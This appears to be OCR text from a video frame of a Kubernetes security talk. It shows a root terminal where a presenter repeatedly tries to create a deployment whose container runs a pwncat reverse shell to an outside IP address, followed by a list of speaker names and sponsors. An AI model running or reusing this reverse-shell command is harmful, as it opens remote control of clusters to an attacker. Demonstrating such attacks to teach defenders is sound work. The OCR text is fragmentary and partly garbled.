 root@start:/# # kubectl create deploy --privileged -n development rshz --image=nixery.dev/shell/bash/pwncat/gnutar/dig/gzip/curl:production --
pwncat -v -e /bin/sh 3.22.15.135 19371
root@start:/# kubectl create deploy --privileged -n development rshz --image=nixery.dev/shell/bash/pwncat/gnutar/dig/gzip/curl:production -- p
wncat -v -e /bin/sh 3.22.15.135 19371
Error: unknown flag: --privileged
See 'kubectl create deployment --help' for usage.
root@start:/# kubectl create deploymeny --dry-run --privileged -n development rshz --image=nixery.dev/shell/bash/pwncat/gnutar/dig/gzip/curl:p
roduction -- pwncat -v -e /bin/sh 3.22.15.135 19371
Error: unknown flag: --privileged
See 'kubectl create --help' for usage.
root@start:/# kubectl create deploymeny --dry-run -n development rshz --image=nixery.dev/shell/bash/pwncat/gnutar/dig/gzip/curl:production --
pwncat -v -e /bin/sh 3.22.15.135 19371
Error: unknown flag: --image
See 'kubectl create --help' for usage.
root@start:/# kubectl create deployment --dry-run -n development rshz --image=nixery.dev/shell/bash/pwncat/gnutar/dig/gzip/curl:production --
pwncat -v -e /bin/sh 3.22.15.135 19371
W1012 22:59:57.119589 484 helpers.go:553] --dry-run is deprecated and can be replaced with --dry-run=client.
deployment.apps/rshz created (dry run)
root@start:/# kubectl create deployment --dry-run -n development rshz --dry --image=nixery.dev/shell/bash/pwncat/gnutar/dig/gzip/curl:producti
on -- pwncat -v -e /bin/sh 3.22.15.135 19371
^C^C^C^C^CTimeout
k8s $
4 ngrok
Tue 12 16:00 Marks-MacBook-Pro
Andy Martin | @sublimino
CALIFORNIA + VIRTUAL
Magno Logan
YESTHISISSTILLLEWIS
James Cleverley-Prance | @jpts_
Ashish - Cloud Security Podcast
Andy Martin | @sublimino
ISOVALENT
Duffie Cooley |. @mauilion
Jim Bugwadia
Nikki
ALIZED